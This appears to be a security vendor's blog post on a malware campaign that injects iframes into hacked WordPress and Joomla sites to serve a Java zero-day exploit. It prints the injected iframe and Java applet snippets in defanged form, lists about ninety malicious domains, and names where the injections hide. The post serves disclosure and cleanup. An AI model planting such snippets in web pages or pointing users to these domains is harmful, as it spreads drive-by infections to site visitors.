Remember that Java 0 day vulnerability that was discovered a few weeks ago and took a while to get patched by Oracle? You know, the one that caused a large portion of the security community to recommend everyone to disable Java completely in their browsers?

Well, it wasn’t hype. This vulnerability has been exploited since then, and now it’s the #1 vulnerability exploited by newer exploit kits found on compromised websites. The detection rate is also very low by AntiVirus products (7 out of 42 on Virus total):
New Malware campaign
We are now seeing new malware campaigns exploiting this vulnerability in mass. Basically all websites have an iFrame (or remote JavaScript call) to a domain that looks like this one:
<iframe src="httx://accidentscharity. org/?a=YWZmaWQ9MDUyODg="..
When visited, the iFrame which seems to always be hosted at 195.230.125.88, will redirect the victims browser (That means your browser if you’re visiting a compromised site) to a secondary page where it attempts to load a malicious .jar (Java), which in turn attempts exploits the latest Java vulnerability.
Here’s an example:
<object type="application/x-java-applet".. <param name="hxxmiqyzkhndho" value="httx://windowsxp3.org/index/cullback/?a=YWZmaWQ9MDUyODg=.." &;lt;param name="archive" value="analizator_data/hxxmiqyzkhndho-a.lfkdaq.jar"> </object>
Currently, the malicious .jar is being detected by 7 out of the top 42 AntiVirus products out there. So yes, if you visit such a website, and still have Java enabled, you may be running into serious issues.
Here are some of the domains that we have detected so far hosting the malicious files:
http://windowsxp3.info/index/cullback/?a=YWZmaWQ9MDUyODg= http://windowsxp3.info/?a=YWZmaWQ9MDUyODg= http://accidentscharity.org/?a=YWZmaWQ9MDUyODg= http://angryplatrormguests.org/?a=YWZmaWQ9MDUyODg= http://angryplatroroomguests.info/?a=YWZmaWQ9MDUyODg= http://bestsolutiongatherboat.info/?a=YWZmaWQ9MDUyODg= http://bestsolutionpartyboat.info/?a=YWZmaWQ9MDUyODg= http://bestsolutionrallyship.info/?a=YWZmaWQ9MDUyODg= http://bestsupercharmcer.net/?a=YWZmaWQ9MDUyODg= http://bloggingsupply.org/?a=YWZmaWQ9MDUyODg= http://brokerpet.org/?a=YWZmaWQ9MDUyODg= http://cablemoines.org/?a=YWZmaWQ9MDUyODg= http://cablesmoking.org/?a=YWZmaWQ9MDUyODg= http://campsdef.org/?a=YWZmaWQ9MDUyODg= http://caststext.net/?a=YWZmaWQ9MDUyODg= http://chestoklahoma.org/?a=YWZmaWQ9MDUyODg= http://chromebrowsersbag.in/?a=YWZmaWQ9MDUyODg= http://creamtotalbolltext.info/?a=YWZmaWQ9MDUyODg= http://crossmediaplatrormguests.info/?a=YWZmaWQ9MDUyODg= http://digestprediction.org/?a=YWZmaWQ9MDUyODg= http://domainssreacherherewins.info/?a=YWZmaWQ9MDUyODg= http://economysocial.net/?a=YWZmaWQ9MDUyODg= http://eergiterrocessors.info/?a=YWZmaWQ9MDUyODg= http://eergnterrocessors.info/?a=YWZmaWQ9MDUyODg= http://fabuloustogether.org/?a=YWZmaWQ9MDUyODg= http://gigabytereminiscencecards.org/?a=YWZmaWQ9MDUyODg= http://gigadatamemorycards.org/?a=YWZmaWQ9MDUyODg= http://graniteget.net/?a=YWZmaWQ9MDUyODg= http://hdversionsloy.in/?a=YWZmaWQ9MDUyODg= http://hdversionsloy.info/?a=YWZmaWQ9MDUyODg= http://inlineleap.org/?a=YWZmaWQ9MDUyODg= http://inlinesstoryhill.info/?a=YWZmaWQ9MDUyODg= http://installationpupportcollect.net/?a=YWZmaWQ9MDUyODg= http://intrernetshowsor.net/?a=YWZmaWQ9MDUyODg= http://leasingflying.net/?a=YWZmaWQ9MDUyODg= http://linuxbados.net/?a=YWZmaWQ9MDUyODg= http://liquidadditionbolltext.info/?a=YWZmaWQ9MDUyODg= http://liquoranywhere.org/?a=YWZmaWQ9MDUyODg= http://litedesigner.org/?a=YWZmaWQ9MDUyODg= http://livedemoinstrument.net/?a=YWZmaWQ9MDUyODg= http://livedemoline.net/?a=YWZmaWQ9MDUyODg= http://livewindowssites.com/?a=YWZmaWQ9MDUyODg= http://lobbiseversplaces.info/?a=YWZmaWQ9MDUyODg= http://mobiamericangreateasy.org/?a=YWZmaWQ9MDUyODg= http://mobileamericangrandeasy.org/?a=YWZmaWQ9MDUyODg= http://mobileusgreatsoft.org/?a=YWZmaWQ9MDUyODg= http://moldname.org/?a=YWZmaWQ9MDUyODg= http://motorcyclecycling.org/?a=YWZmaWQ9MDUyODg= http://netdigitalcall.net/?a=YWZmaWQ9MDUyODg= http://onlinegamersbests.info/?a=YWZmaWQ9MDUyODg= http://onlinehistoryroomss.info/?a=YWZmaWQ9MDUyODg= http://onlineinternetguests.net/?a=YWZmaWQ9MDUyODg= http://onlineinternetinvitee.net/?a=YWZmaWQ9MDUyODg= http://onlinelonghornsites.net/?a=YWZmaWQ9MDUyODg= http://onlinelovesrans.info/?a=YWZmaWQ9MDUyODg= http://onlineregscom.info/?a=YWZmaWQ9MDUyODg= http://onlinesonyhots.com/?a=YWZmaWQ9MDUyODg= http://onlinesonyhots.net/?a=YWZmaWQ9MDUyODg= http://onlinestoiryfreeshows.org/?a=YWZmaWQ9MDUyODg= http://onlinestoiryshows.info/?a=YWZmaWQ9MDUyODg= http://onlinestoredsnow.info/?a=YWZmaWQ9MDUyODg= http://onlinewingthensegrams.org/?a=YWZmaWQ9MDUyODg= http://overnightmarch.org/?a=YWZmaWQ9MDUyODg= http://randomslorryfusions.in/?a=YWZmaWQ9MDUyODg= http://randomslorryfusions.org/?a=YWZmaWQ9MDUyODg= http://rangeroverv8.in/?a=YWZmaWQ9MDUyODg= http://rangeroverv8.info/?a=YWZmaWQ9MDUyODg= http://rangeroverv8.org/?a=YWZmaWQ9MDUyODg= http://regularstevens.info/?a=YWZmaWQ9MDUyODg= http://resorcenarrativebox.info/?a=YWZmaWQ9MDUyODg= http://resoregoncenarrativebin.info/?a=YWZmaWQ9MDUyODg= http://resoregoncestorybox.info/?a=YWZmaWQ9MDUyODg= http://rewardsprospects.org/?a=YWZmaWQ9MDUyODg= http://rutorformstoc.info/?a=YWZmaWQ9MDUyODg= http://scorehouses.org/?a=YWZmaWQ9MDUyODg= http://slipdismountport.info/?a=YWZmaWQ9MDUyODg= http://slipoffgate.info/?a=YWZmaWQ9MDUyODg= http://subillchromescor.in/?a=YWZmaWQ9MDUyODg= http://subillchromescor.org/?a=YWZmaWQ9MDUyODg= http://subscoredoms.info/?a=YWZmaWQ9MDUyODg= http://torlandogreencount.info/?a=YWZmaWQ9MDUyODg= http://traffciuntsnous.in/?a=YWZmaWQ9MDUyODg= http://traffciuntsnous.info/?a=YWZmaWQ9MDUyODg= http://travelspubs.org/?a=YWZmaWQ9MDUyODg= http://twistzillaestate.org/?a=YWZmaWQ9MDUyODg= http://vidsoap.net/?a=YWZmaWQ9MDUyODg= http://wealthtennis.org/?a=YWZmaWQ9MDUyODg= http://weststroygets.info/?a=YWZmaWQ9MDUyODg= http://windowsxp3.in/?a=YWZmaWQ9MDUyODg= http://windowsxp3.org/?a=YWZmaWQ9MDUyODg= http://wwwinternetguests.net/?a=YWZmaWQ9MDUyODg=
How are sites getting hacked?
If your website has been compromised with this malware typ, you can check in the 3 places we’re seeing it hidden:
- Inside widgets (database wp_options) for sites running WordPress
- Inside index.php or template/theme files.
- Even scarier: Via Apache modules on some shared/dedicated servers. Dennis did a great post on it.
Note: Currently this malware string does not include any other hidden backdoors with the payload. As far as how the sites are getting compromised, it’s the usual suspects – We are seeing it either via outdated software (Joomla and WordPress) or via stolen passwords.
If you’re a webmaster and you’re worried about your website, you can verify if it has been compromised here: http://sitecheck.sucuri.net. Our scanner should be able to identify if you have been hit already.








1 comment
Comments are closed.